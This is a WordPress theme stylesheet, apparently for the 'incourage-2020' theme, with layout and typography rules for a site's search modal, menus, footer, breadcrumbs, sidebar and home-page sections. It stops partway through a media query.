.searchwp-modal-form-default .searchwp-modal-form__content { padding: 2em; border-radius: 2px; overflow-y: auto; box-sizing: border-box; position: relative; z-index: 9999998; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form { display: flex; align-items: center; justify-content: center; border-bottom: 2px solid #fff; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input { background-color: transparent; color: #fff; border-bottom: 0;font-size: 16px; font-family: 'Sentinel Book';  font-style: italic;font-size: 16px; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input:focus { outline: none; border: 0; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */ color: #fff; opacity: 1; /* Firefox */ font-family: 'Sentinel Book';  font-style: italic;font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
color: #fff; font-family: 'Sentinel Book'; font-style: italic;font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__content .search-form input::-ms-input-placeholder { /* Microsoft Edge */ color: #fff; font-family: 'Sentinel Book'; font-style: italic; font-size: 16px; text-transform: lowercase; }
.searchwp-modal-form-default .searchwp-modal-form__close { position: fixed; top: 20px; right: 30px; background: url('/wp-content/themes/incourage-2020/images/close.svg') center right no-repeat; background-size: 25px 25px; filter: brightness(100%) invert(100%); }
.searchwp-modal-form-default .searchwp-modal-form__close:hover { opacity: .5;}
@keyframes searchwpModalFadeIn {
	from { opacity: 0; }
	to { opacity: 1; }
}
@keyframes searchwpModalFadeOut {
	from { opacity: 1; }
	to { opacity: 0; }
}
@keyframes searchwpModalSlideIn {
	from { transform: translateY(15%); }
	to { transform: translateY(0); }
}
@keyframes searchwpModalSlideOut {
	from { transform: translateY(0); }
	to { transform: translateY(-10%); }
}
.searchwp-modal-form { display: none; }
.searchwp-modal-form.is-open { display: block; }
.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay { animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1); }
.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container { animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1); }
.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay { animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1); }
.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container { animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1); }
.searchwp-modal-form-default .searchwp-modal-form__container,
.searchwp-modal-form-default .searchwp-modal-form__overlay { will-change: transform; }

/* Header Menu
---------------------------------------------------------------------------- */
.menu-header { display: block; padding: 24px 0 25px; }
.menu-header-title { font-family: 'Sentinel Book'; color: #fff; font-size: 16px; text-transform: lowercase; width: 100%; display: block; text-align: center; font-style: italic; }
.menu-header .hamburger { position: absolute; top: 7px; right: 45px; }
.menu-main-menu-container { text-align: center; margin-top: 25px; }
ul#menu-main-menu li > a { font-family: 'TradeGothic Cond'; font-size: 21px; color: #fff; letter-spacing: .25em; text-transform: uppercase; text-decoration: none; line-height: 55px; margin-right: -.25em; position: relative; }
ul#menu-main-menu li.current-menu-item > a::after { content: ''; border-bottom: 2px solid #fff; position: absolute; right: .25em; left: 0; bottom: -5px; }
ul#menu-main-menu li.current-menu-item.current-menu-parent > a::after { border-bottom: 0; }
ul.sub-menu { display: none; margin-bottom: 20px; }
ul#menu-main-menu li > ul.sub-menu li { line-height: 0; }
ul#menu-main-menu li > ul.sub-menu li a { font-size: 16px; padding: 0; text-transform: none; letter-spacing: 0; line-height: 32px; }
ul#menu-main-menu li > ul.sub-menu > li a::after { border-bottom: 2px solid #0d0d0d; width: 100%; content: ''; position: absolute; right: .25em; left: 0; bottom: -5px; }
ul#menu-main-menu li > ul.sub-menu > li.current-menu-item > a::after { width: 100%; border-bottom: 2px solid #fff; }
.menu-sub-main-menu-container { text-align: center; margin-top: 25px; }
ul#menu-sub-main-menu li > a { font-family: 'TradeGothic Cond'; color: #fff; text-decoration: none; font-weight: 700; line-height: 35px; font-size: 20px; }
.zeynep .social-icons { margin-top: 25px; display: flex; flex-direction: row; align-items: center; justify-content: center; }
.zeynep .social-icons a { color: #fff; padding: 20px 15px; display: inline-block; font-size: 20px; }
@media only screen and (min-width: 414px) {
	.menu-header .hamburger { right: 15px; }
	.menu-sub-main-menu-container, .zeynep .social-icons { margin-top: 50px; }
}

/* Site Footer
---------------------------------------------------------------------------- */
.site-footer .social-icons { margin-bottom: 10px; }
.site-footer .social-icons a { color: #000; padding: 20px 15px; display: inline-block; font-size: 20px; }
.site-footer .social-icons a.desktop-only { display: none; }
.site-footer .social-icons span:first-of-type a { padding-left: 30px; }
.site-footer .social-icons span:last-of-type a { padding-right: 30px; }
.site-footer .social-icons span { position: relative; overflow: hidden; }
.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { border-top: 1px solid #ddd; content: ''; display: inline; position: absolute; top: 0.4em; width: 40px; }
.site-footer .social-icons span:first-of-type:before { left: -40px; }
.site-footer .social-icons span:last-of-type:after { right: -40px; }
.site-footer .row.three-column .column-2.footer-logo { margin-top: 18px; margin-bottom: 20px; }
.site-footer .footer-logo img { height: 72px; width: 230px; }
.site-footer .row .column-1.footer-family { margin-bottom: 20px; padding-bottom: 30px; padding-top: 25px; }
.site-footer .footer-family .footer-family-title { position: relative; z-index: 1; display: block; font-family: 'Sentinel Book'; font-size: 12px; text-transform: lowercase; }
.site-footer .footer-family .footer-family-title:before { border-top: 1px solid #ddd; content:""; margin: 0 auto; position: absolute; top: 50%; left: 0; right: 0; bottom: 0; width: 260px; z-index: -1; }
.site-footer .footer-family .footer-family-title span.st { background: #fff; padding: 0 30px; }
.site-footer .footer-family a.footer-family-link { font-family: 'TradeGothic Cond'; font-size: 14px; text-transform: uppercase; color: #000000; letter-spacing: .25em; display: block; text-decoration: none; padding: 20px 0 0; }
.site-footer .footer-family a.footer-family-link:first-of-type { padding-top: 30px; }
.site-footer .row.fixed-width.one-column { margin-bottom: 0; }
.site-footer .footer-copyright { font-size: 7px; margin-bottom: 10px; }
.site-footer .footer-privacy { font-size: 10px; }
@media (min-width:375px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 78px; }
	.site-footer .social-icons span:first-of-type:before { left: -68px; }
	.site-footer .social-icons span:last-of-type:after { right: -68px; }
	.site-footer .footer-family .footer-family-title:before { width: 315px; }
}
@media (min-width:414px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 90px; }
	.site-footer .social-icons span:first-of-type:before { left: -88px; }
	.site-footer .social-icons span:last-of-type:after { right: -88px; }
	.site-footer .footer-family .footer-family-title:before { width: 354px; }
}
@media (min-width:768px) {
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { width: 270px; }
	.site-footer .social-icons span:first-of-type:before { left: -265px; }
	.site-footer .social-icons span:last-of-type:after { right: -265px; }
	.site-footer .footer-family .footer-family-title:before { width: 708px; }
}
@media (min-width:1024px) {
	.site-footer { background-color: #F4F4F4; padding-bottom: 0; }
	.site-footer .social-icons a { padding: 20px 12px; font-size: 16px; }
	.site-footer .social-icons a.desktop-only { display: inline-block; }
	.site-footer .social-icons span:first-of-type:before, .site-footer .social-icons span:last-of-type:after { border: 0; }
	.site-footer .social-icons span:last-of-type a { padding-right: 12px; }
	.site-footer .footer-subscription .subscribe-header { display:block; text-align: left; font-family: 'Utopia'; font-weight: 700; font-size: 18px; margin-bottom: 20px; }
	.site-footer .footer-subscription .subscribe-form { padding-right: 80px; }
	.site-footer .footer-subscription .subscribe-form input[type="submit"] { width: 150px; padding: 8px 20px; }
	.site-footer .row.three-column { margin-bottom: 60px !important; }
	.site-footer .row.three-column .column-2.footer-logo { margin: 0; align-self: center; }
	.site-footer .footer-logo img { height: 84.48px; width: 269.98px; }
	.site-footer .footer-menu li { text-align: right; line-height: 2; }
	.site-footer .footer-menu li > a { color: #000; font-size: 18px; line-height: 28px; text-decoration: none; font-weight: 700; }
	.site-footer .row .column-1.footer-family { border-top: 1px solid #ddd; border-bottom: 0; display: flex; align-items: center; justify-content: center; padding-top: 40px; padding-bottom: 0; }
	.site-footer .footer-family .footer-family-title { font-family: 'Utopia'; text-transform: none; font-weight: 700; font-size: 18px; }
	.site-footer .footer-family .footer-family-title:before { border: 0; }
	.site-footer .footer-family .footer-family-title span.st { background: none; padding: 0 75px 0 0; }
	.site-footer .footer-family a.footer-family-link, .site-footer .footer-family a.footer-family-link:first-of-type { padding: 0; }
	.site-footer .footer-family a.footer-family-link { font-size: 16px; }
	.site-footer .footer-family .footer-family-bullet { padding: 0 20px; }
	.site-footer .footer-copyright { font-size: 11px; margin-bottom: 0; }
	.site-footer .row.full-width.one-column { margin-bottom: 60px; }
}
@media (min-width:1200px) {
	.site-footer .row .column-1.footer-family { padding-top: 60px; }
}

/* Breadcrumbs
---------------------------------------------------------------------------- */
.breadcrumbs-menu { padding: 0 15px 23px; margin-top: 75px; margin-bottom: 0; max-width: unset; background: #f8f8f8; display: grid; }
ul.breadcrumbs { padding-left: 0; margin-bottom: 0; text-align: center; }
ul.breadcrumbs > li { display: none; list-style-type: none; font-weight: 500; }
ul.breadcrumbs > li a { text-decoration: none; color: #000; font-weight: 500; }
ul.breadcrumbs > li:after { content: "•"; color: #000; padding: 0 15px; }
ul.breadcrumbs > li:last-of-type:after { content: none; }
ul.breadcrumbs > li.item-current { display: inline-block; font-size: 15px; text-transform: uppercase; font-family: 'TradeGothic Cond'; letter-spacing: .25em; line-height: 55px; }
.breadcrumbs-menu ul.sort-menu { display: flex; padding-left: 0; margin-bottom: 0; align-items: center; justify-content: center; }
.breadcrumbs-menu ul.sort-menu > li { list-style-type: none; display: inline-block; font-weight: 500; }
.breadcrumbs-menu ul.sort-menu > li:first-of-type { padding-left: 0; padding-right: 10px; }
.breadcrumbs-menu ul.sort-menu > li:last-of-type { padding-right: 0; } 
.breadcrumbs-menu ul.sort-menu > li a { text-decoration: none; color: #000; font-weight: 500; display: flex; align-items: center; border: 1px solid #AAAAAA; border-radius: 20px; padding: 5px 30px; }
.breadcrumbs-menu ul.sort-menu > li > a > i.fas { padding-left: 15px; font-size: 10px; }
.blog-subnav { display: none; border-bottom: 1px solid #e4e4e4; padding: 0 20px; background: #f8f8f8; text-align: center; margin-bottom: 0; }
.blog-subnav.open { display: block; }
ul.subnav-list > li { line-height: 32px; }
ul.subnav-list > li > a { font-family: 'Sentinel Book'; font-style: italic; font-weight: 400; color: #000; }

.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding: 23px 15px; }
.search ul.breadcrumbs, .archive ul.breadcrumbs, .page-template-page_about .breadcrumbs-menu, .page-template-page_oneheart .breadcrumbs-menu, .page-template-page_library .breadcrumbs-menu, .page-template-page_meet_contributors .breadcrumbs-menu, .page-template-page_meet_the_staff .breadcrumbs-menu, .page-template-default ul.breadcrumbs, .page-template-page_sidebar_right ul.breadcrumbs, .page-template-page_single_column ul.breadcrumbs { display: none; }

@media only screen and (min-width: 1024px) {
	.breadcrumbs-menu { padding: 20px 45px; background: transparent; grid-template-columns: 1fr 1fr; }
	.breadcrumbs-menu ul { margin-bottom: 0; display: flex; align-items: center; }
	ul.breadcrumbs { margin-bottom: 0; display: flex; align-items: center; text-align: unset; grid-column: 1; z-index: 2; }
	ul.breadcrumbs > li { display: inline-block; }
	ul.breadcrumbs > li.item-current { font-size: 16px; line-height: 34px; font-family: "Gotham", sans-serif; text-transform: none; letter-spacing: unset; }
	.breadcrumbs-menu ul.sort-menu { justify-content: flex-end; grid-column: 2; }
	.breadcrumbs-menu ul.sort-menu > li { padding: 0 20px; }
	.breadcrumbs-menu ul.sort-menu > li:first-of-type { padding-right: 20px; }
	.breadcrumbs-menu ul.sort-menu > li a { border: none; border-radius: 0; padding: 0; }
	.breadcrumbs-menu ul.sort-menu > li > a > i.fas { font-size: 14px; }
	.blog-subnav { background: #fff; padding-top: 0; margin-bottom: 75px; }
	ul.subnav-list { display: block; column-count: 4; }
	ul.subnav-list > li { display: block; }
	ul.subnav-list > li:after { content: none; }
	.blog-subnav > .row.fixed-width { margin: 30px auto 60px; }
	.blog-subnav.open .row.full-width { max-width: 100%; }

	.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding: 20px 45px; }
	.search ul.breadcrumbs, .archive ul.breadcrumbs, .page-template-default ul.breadcrumbs, .page-template-page_sidebar_right ul.breadcrumbs, .page-template-page_single_column ul.breadcrumbs { display: unset; }
	.page-template-page_about .breadcrumbs-menu, .page-template-page_library .breadcrumbs-menu, .page-template-page_meet_contributors .breadcrumbs-menu, .page-template-page_meet_the_staff .breadcrumbs-menu { display: grid; }
}
@media only screen and (min-width: 1200px) {
	.blog-subnav { margin-bottom: 100px; }
}
@media only screen and (min-width: 1366px) {
	.breadcrumbs-menu { grid-template-columns: 70% 30%; padding: 20px 50px; font-size: 16px; }
	.search .breadcrumbs-menu, .archive .breadcrumbs-menu, .page-template-default .breadcrumbs-menu, .page-template-page_sidebar_right .breadcrumbs-menu, .page-template-page_single_column .breadcrumbs-menu { padding:20px 50px; }
}


/* Sidebar */
.sidebar .form-content { padding: 30px; margin-bottom: 35px; }
.sidebar .form-content .main-headline { font-size: 22px; line-height: 27px; }
.sidebar .form-content .subscribe-form { flex-direction: column; }
.sidebar .form-content .subscribe-form input { margin-bottom: 20px; }
.sidebar .form-content .subscribe-form input[type="submit"] { background-color: #A05B26; width: 100%; margin-bottom: 0; }
.sidebar .post-sidebar.img-promo { text-align: center; margin-bottom: 35px; }
.sidebar .post-sidebar.img-promo a { color: #000; font-size: 13px; font-weight: 700; text-align: center; text-decoration: none; }
.sidebar .post-sidebar.img-promo .img-promo-title { margin-top: 5px; display: block; }
.sidebar .post-sidebar.text-promo { padding: 50px 30px; margin-bottom: 35px; }
.sidebar .post-sidebar.text-promo .sub-headline { font-size: 28px; line-height: 45px; letter-spacing: .15em; text-align: left; }
@media only screen and (min-width: 1024px) {
	.sidebar .form-content { max-width: 400px; padding: 50px 30px;  }
	.sidebar .form-content .subscribe-form input[type="submit"] { margin-bottom: 0; }
	.bps_widget { max-width: 400px; }
}
@media only screen and (min-width: 1200px) {
	.sidebar .form-content .subscribe-form { flex-direction: row; }
	.sidebar .form-content .subscribe-form input { margin-bottom: 0; }
	.sidebar .form-content .subscribe-form input[type="submit"] { width: 234px; }
}

/* # Twitter Widget
---------------------------------------------------------------------------------------------------- */
.twitter-widget { padding: 50px; border: 1px solid #e4e4e4; max-width: 400px; text-align: center; }
.twitter-widget-icon { margin: 0 auto; display: block; width: 73px; height: 27px; }
.twitter-widget-timestamp { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 12px; letter-spacing: .25em; display: block; line-height: 55px; text-align: center; margin-bottom: 0 !important; }
.twitter-widget-tweet.twitter-widget-tweet { font-size: 13px; line-height: 28px; }
.twitter-widget-follow-link { text-align: center !important; }

/* Home
---------------------------------------------------------------------------- */
.page-content { width: 100%; }

.sub-headline { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 11px; letter-spacing: .25em; display: block; line-height: 55px; }
.main-headline { font-family: 'Utopia'; text-transform: none; font-weight: 700; font-size: 28px; line-height: 35px; display: block; margin-bottom: 25px; }
.link-underline { font-size: 18px; font-weight: 700; text-transform: lowercase; text-decoration: none; padding-bottom: 5px; display: inline-block; border-bottom: 3px solid #A05B26; }
a:hover.link-underline { border-bottom: 3px solid #000; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out; }
.uppercase { text-transform: uppercase; }

.border { border: 1px solid #e4e4e4; }
.border-bottom { border-bottom: 1px solid #e4e4e4; }
.border-top { border-top: 1px solid #e4e4e4; }

.peach-background { background: #E9D1B3; opacity: .25; }
.grey-background { background-color: #F4F4F4; opacity: .5; }
.white-background { background-color: #ffffff; }
.teal-background { background-color: #134350; }
.burgandy-background { background-color: #724D4D; }
.orange-background { background-color: #D39849; }
.green-background { background-color: #6A6B59; }

body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background: url('/wp-content/themes/incourage-2020/images/home/hero-midnight-mobile-bg.jpg'); background-size: contain; height: 350px; background-position: left; }
body.home .wp-block-cover { padding: 0; }
/* body.home .entry, body.home .wp-block-cover:last-of-type { margin-bottom: 0; } */
.main-banner-content { display: flex; flex-direction: column; padding: 0 60px; }
.main-banner-content .sub-headline { color: #fff; }
.main-banner-content .headline { font-family: 'TradeGothic Cond'; color: #fff; text-transform: uppercase; font-size: 23px; letter-spacing: .1em; margin-bottom: 20px; line-height: 45px; }
.main-banner-content .headline img.brave-wording { width: 92px; height: 37px; margin-right: 10px; }
.main-banner-content .headline img.deeply-wording { width: 94px; height: 46px; margin-right: 10px; margin-top: -6px; }

.join-row { display:grid; grid-template-columns: 1fr; grid-template-rows: 1fr; margin-bottom: 0; }
.join-row-background {grid-column: 1; grid-row: 1; z-index: 1; margin: 15px; }
.join-row-background .column-1 { height: 530px; }
.join-row-background .column-2, .join-row-background .column-3 { display: none; }
.join-row-content { grid-column: 1; grid-row: 1; z-index: 2; }
.join-row-content .column-1 .hashtag-content .sub-headline.hashtag { display: none; }
.join-row-content .column-1 .hashtag-content img { width: 275px; height: 166px; margin-top: 45px; }
.join-row-content .column-2 { display: grid; grid-template-columns: 1fr; padding: 20px 46px; }
.join-row-content .column-2 .form-content { grid-row: 2 }
.join-row-content .column-2 .join-content { grid-row: 1 }

.join-row-content .column-2 .form-content .main-headline img { width: 110px; height: 28px; margin: 10px 0px 0 5px; }
.join-row-content .column-2 .subscribe-form { flex-direction: column; }
.join-row-content .column-2 .subscribe-form input { margin-right: 0; margin-bottom: 15px; }
.join-row-content .column-2 .subscribe-form input[type="submit"] { background: #A05B26; }
.join-row-content .column-2 .subscribe-form input[type="submit"]:hover { background: #874A1C; opacity: 1;}
 
.home .pagination { display: none; }

.contributor-row { margin: 25px 30px; padding-bottom: 25px; }
.contributor-row img { margin-bottom: 20px; }
.contributor-row select { border: 0; border-bottom: 3px solid #000; margin-bottom: 20px; font-weight: 700; font-size: 14px; height: 55px; }
.contributor-row .contributor-msg { font-family: 'Sentinel Book'; font-style: italic; letter-spacing: 0; text-transform: none; display: block; margin-bottom: 20px; line-height: 28px; }

.podcast-row { display: grid; grid-template-columns: 1fr; margin-bottom: 45px; }
.podcast-row-background { grid-row: 1; grid-column: 1; height: 500px; display: grid; }
.podcast-row-background .peach-background { height: 500px; grid-row: 1; z-index: 1; grid-column: 1; }
.podcast-row-background .column-3 { margin-top: 25px; z-index: 2; grid-column: 1;margin-top: 25px; grid-row: 1; }
.podcast-row-background .column-3 img { margin-left: 160px; width: 745px; max-width: 775px; height: 450px; }
.podcast-row-content { grid-row: 1; grid-column: 1; margin: 50px 0; z-index: 2; display: grid; grid-template-columns: 1fr; background: #fff; width: 320px; }
.podcast-row-content .column-1 { grid-column: 1 / 3; grid-row: 1; display: flex; flex-direction: row; justify-content: space-between; align-items: center; padding-left: 50px; }
.podcast-row-content .column-1 img { width: 70px; height: 46px; }
.podcast-row-content .column-2 { grid-column: 1; grid-row: 2; padding-left: 50px; }
.podcast-row-content .column-2 img { width: 200px; height: 51.22px; display: block; }
.podcast-row-content .column-2 .content-title { font-family: 'TradeGothic Cond'; color: #000; font-size: 35px; letter-spacing: .15em; line-height: 60px; }
.podcast-row-content .column-2 .button { display: block; margin-top: 15px; }
.podcast-row-content .column-3 { grid-row: 2; grid-column: 2; display: flex; justify-content: flex-end; flex-direction: column; padding-bottom: 30px; }
.podcast-row-content .column-3 .hashtag-content .hashtag { writing-mode: vertical-lr; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -ms-transform: rotate(-90deg); display: block; margin-right: 15px; line-height: 0; }

.social-row .column-1 { margin: 30px; padding-top: 20px; }
.social-row .column-1 .sub-headline { font-size: 18px; line-height: 45px; text-align: right; margin-right: -.25em; display: block; margin-bottom: 10px; }
.social-row .column-1 .social-images { margin-bottom: 25px; }
.social-row .column-1 .social-text { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 24px; text-align: right; display: block; }

@media only screen and (min-width: 375px) {
	.join-row-background .column-1 { height: 580px; }
	.join-row-content .column-1 .hashtag-content img { width: 315px; height: 189.91px; margin-top: 58px; }
	.join-row-content .column-2 { padding: 20px 60px; }

	.podcast-row-content { width: 375px; }
}

@media only screen and (min-width: 414px) {
	.join-row-background .column-1 { height: 610px; }
	.join-row-content .column-1 .hashtag-content img { width: 355px; height: 214px; margin-top: 60px; }

	.podcast-row-content { width: 414px; }
}
@media only screen and (min-width: 500px) {
	.join-row-background .column-1 { height: 650px; }
	.join-row-content .column-1 .hashtag-content img { width: 430px; height: 260px; margin-top: 65px; }
	.join-row-content .column-2 { padding: 20px 70px; }

	.podcast-row-content { width: 500px; }
}
@media only screen and (min-width: 768px) {

	body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background-size: cover; }
	.main-banner-content { padding: 0 255px; }
	.main-banner-content .headline img { width: 260px; height: 35px; }
	.join-row-background .column-1 { height: 895px; }
	.join-row-content .column-1 .hashtag-content img { width: 700px; height: 422.5px; }
	.join-row-content .column-2 { padding: 20px 150px; }

	.podcast-row-content { width: 478px; }
}
@media only screen and (min-width: 1024px) {

	.sub-headline { font-size: 14px; line-height: 55px; }
	.main-headline { font-size: 45px; line-height: 55px; }

	body.home.full-width-content .entry-content .wp-block-cover.alignfull.main-banner { background: url('/wp-content/themes/incourage-2020/images/home/hero-midnight-bg-2.png'); height: 500px; background-size: cover; background-position: center; top: unset; margin-bottom: 100px; }
	.main-banner-content { align-items: center; justify-content: center; padding: 0; }
	.main-banner-content .sub-headline { font-size: 14px; letter-spacing: 3px; }
	.main-banner-content .headline { text-align: center; font-size: 28px; line-height: 50px; letter-spacing: 4px; }
	.main-banner-content .headline img { margin-top: -2px; margin-left: 5px; width: 400px; height: 54px; }
	.main-banner-content .headline img.brave-wording { width: 111px; max-width: 111px; max-height: 44px; height: 44px; margin-top: -6px; }
    .main-banner-content .headline img.deeply-wording { max-width: 134px; width: 134px; max-height: 65px; height: 65px; margin-top: -10px; }

	.join-row { align-items: center; margin-bottom: 100px; }
	.join-row-background { display: grid; grid-template-columns: 28% 48% 24%; height: 408px; margin: 0; position: relative; }
	.join-row-background .column-1 { grid-column: 1; grid-row: 1; height: auto; }
	.join-row-background .column-2 { display: block; grid-column: 2; grid-row: 1; }
	.join-row-background .column-3 { display: block; grid-column: 3; grid-row: 1; }

	.join-row-content { display: grid; grid-template-columns: 50% 50%; height: 353px; position: relative; }
	.join-row-content .column-1 { display: grid; grid-template-columns: 39% 61%; align-content: center; }
	.join-row-content .column-1 img.desktop-only { align-self: flex-end; padding: 0 10px 0 30px; }
	.join-row-content .column-1 .hashtag-content { display: flex; flex-direction: row; align-items: flex-start; }
	.join-row-content .column-1 .hashtag-content img { width: 288.31px; height: 174px; margin-top: 0; }
	.join-row-content .column-1 .hashtag-content .sub-headline.hashtag { writing-mode: vertical-lr; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -ms-transform: rotate(-90deg); display: block; margin-right: 15px; line-height: 0; }
	.join-row-content .column-2 { display: grid; grid-template-columns: 1fr; padding: 0; margin: 0 40px; background-color: #fff; }
	.join-row-content .column-2 .form-content .main-headline { font-size: 32px; line-height: 45px; }
	.join-row-content .column-2 .form-content .main-headline img { margin: 10px 10px 0 0; width: 130px; height: 33.28px; }
	
	.join-row-content .column-2 .subscribe-form { flex-direction: row; width: 85%; }
	.join-row-content .column-2 .subscribe-form input { margin-right: 10px; margin-bottom: 0; height: 55px; }
	.join-row-content .column-2 .subscribe-form input[type="submit"] { margin-right: 0; }
	.join-row-content .column-2 .join-content { grid-row: 1; grid-column: 1; display: flex; align-items: center; justify-content: flex-end; margin-right: -32px; }
	.join-row-content .column-2 .join-content img { width: 70px; height: 46px; }
	.join-row-content .column-2 .join-content .sub-headline { margin-bottom: 0; margin-right: 10px; padding-top: 5px; }

	.row.top-featured-content-row { display: grid; grid-gap: 160px; width: 1070px; max-width: 1070px; }
	.top-featured-content-row .featured-content { display: flex; flex-direction: column; align-items: flex-start; }
	.top-featured-content-row .featured-content .content-title { font-family: 'TradeGothic Cond'; color: #000; text-transform: uppercase; font-size: 28px; letter-spacing: .15em; line-height: 45px; }

	.contributor-row { margin: 0 0 90px; border-bottom: 0; padding-bottom: 0; }
	.contributor-row .desktop-only { display: grid; grid-template-columns: 50% 33.3% 16.667%; margin-bottom: 75px; width: 100%; overflow: hidden; margin-bottom: 0; }
	.contributor-row .desktop-only .contributor-group-images { display: block; width: 100%; overflow: hidden; }
	.contributor-row .desktop-only .contributor-group-images .slick-list { padding: 0 !important; overflow: hidden !important; }
	.contributor-row .desktop-only .images-grid { display: flex; flex-direction: row; flex-wrap: wrap; width: 100%; align-self: flex-start; }
	.contributor-row .desktop-only .contributor-group img { display:inline-block; width: 33.333%; margin: -1px -1px 0; filter: grayscale(100%); max-width: 33.333%; flex: 1 0 33.333%; height: auto; }
	.contributor-row .desktop-only .contributor-group.two img { flex: 1 0 100%; max-width: 100%; width: 100%; height: auto; } 
	.contributor-row .desktop-only .contributor-content { padding: 0 25px; display: flex; flex-direction: column; align-content: center; justify-content: center; }
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 35px; }
	.contributor-row .desktop-only .contributor-content .main-headline { font-size: 32px; line-height: 42px; margin-bottom: 20px; }
	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 25px; }
	.contributor-row .desktop-only .contributor-content .contributor-msg { margin-bottom: 0; }

	

	.podcast-row { margin-bottom: 75px; }
	.podcast-row-background { grid-template-columns: 4% 25% 35% 25% 10%; height: 350px; position: relative; }
	.podcast-row-background .peach-background { height: 350px; grid-column: 2; }
	.podcast-row-background .column-3 { grid-column: 3; }
	.podcast-row-background .column-4 { grid-column: 4; }
	.podcast-row-content { background-color: transparent; width: 100%; grid-template-columns: 22% 20% 58%; position: relative; }
	.podcast-row-content .column-1 { grid-column: 1; grid-row: 1; padding-left: 15px; align-items: flex-start; justify-content: flex-start; }
	.podcast-row-content .column-1 .sub-headline { order: 2; margin-left: 15px; }
	.podcast-row-content .column-2 { grid-column: 2; grid-row: 1; padding-left: 40px; }
	.podcast-row-content .column-2 .button { width: 150px; height: 35px; padding: 3px 30px; font-size: 14px; }
	.podcast-row-content .column-3 { grid-column: 3; grid-row: 1; display: grid; grid-template-columns: 61% 39%; align-content: center; padding-bottom: 0; }
	.podcast-row-content .column-3 img { align-self: flex-end; padding: 0 10px 0 30px; }
	.podcast-row-content .column-3 .hashtag-content { display: flex; flex-direction: row; align-items: flex-start; }
	.podcast-row-content .column-3 .hashtag-content img { margin-top: 0; }
	.podcast-row-content .column-3 .hashtag-content .hashtag { margin-left: 10px; }

	.row.social-row { margin-bottom: 0; }
	.social-row .column-1 { border-top: 0; display: grid; grid-template-columns: 25% 75%; margin: 0; padding: 0; }
	.social-row .column-1 .sub-headline { grid-column: 1; grid-row: 1; writing-mode: vertical-lr; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); display: block; margin-right: 40px; line-height: 0; font-size: 25px; text-align: left; padding-top: 30px; }
	.social-row .column-1 .social-images { grid-column: 2; grid-row: 1 / 3; margin-bottom: 0; }
	.social-row .column-1 .social-text { grid-column: 1; grid-row: 2; margin-right: 34px; }

}

@media only screen and (min-width: 1200px) {
	.join-row-content .column-1 .hashtag-content img { width: 342.31px; height: 207px; }

	.contributor-row .desktop-only .contributor-content { padding: 0 50px; } 
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 55px; }
	.contributor-row .desktop-only .contributor-content .main-headline { font-size: 45px; line-height: 55px; margin-bottom: 25px; }
	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 30px; }

	.podcast-row-content { grid-template-columns: 22% 22% 56%; }

}
@media only screen and (min-width: 1366px) {
	.join-row-content .column-1 .hashtag-content img { width: 392px; height: 236.59px; }

	.podcast-row-background { grid-template-columns: 4% 22% 38% 22% 13%; height: 400px }
	.podcast-row-background .peach-background { height: 400px; }
	.podcast-row-content { grid-template-columns: 20% 21% 59%; }

}
@media only screen and (min-width: 1440px) {
	.page-template-page_about .join-row-content .column-1 .hashtag-content img { width: 464px; height: 280.25px; }

	.podcast-row-background { grid-template-columns: 3% 22% 39% 22% 13%; }
	.podcast-row-content .column-2 .button { width: 234px; height: 55px; padding: 13px 30px; font-size: 18px; }

}
@media only screen and (min-width: 1550px) {
	.join-row-content .column-2 { grid-template-columns: 62.5% 38%; margin: 0 60px; }
	.join-row-content .column-2 .form-content { grid-row: 1; grid-column: 1; align-self: center; }

	.join-row-content .column-2 .join-content { grid-column: 2; padding-bottom: 230px; }

	.join-row-content .column-2 .subscribe-form { width: 100%; }
}
@media only screen and (min-width: 1600px) {
	.podcast-row-background, .podcast-row-background .peach-background { height: 425px; }
}
@media only screen and (min-width: 1900px) {

}
@media only screen and (min-width: 2000px) {
	.contributor-row .desktop-only .contributor-content { padding: 0 125px; }
	.contributor-row .desktop-only .contributor-content .sub-headline { line-height: 75px; }
	.contributor-row .desktop-only .contributor-content .main-headline { font-size: 60px; line-height: 65px; margin-bottom: 35px; }
